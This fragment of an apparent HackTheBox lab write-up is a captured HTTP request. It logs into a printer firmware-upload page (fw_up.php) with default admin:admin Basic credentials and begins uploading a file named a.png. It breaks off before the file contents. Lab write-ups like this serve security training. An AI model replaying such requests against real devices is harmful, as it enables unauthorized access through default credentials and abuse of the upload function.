 POST /fw_up.php HTTP/1.1
Host: 10.129.132.243
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------113811088830505137274037673562
Content-Length: 67630
Origin: http://10.129.132.243
Authorization: Basic YWRtaW46YWRtaW4=
Connection: close
Referer: http://10.129.132.243/fw_up.php
Upgrade-Insecure-Requests: 1
-----------------------------113811088830505137274037673562
Content-Disposition: form-data; name="printers"
HTB DesignJet
-----------------------------113811088830505137274037673562
Content-Disposition: form-data; name="firmware"; filename="a.png"
Content-Type: image/png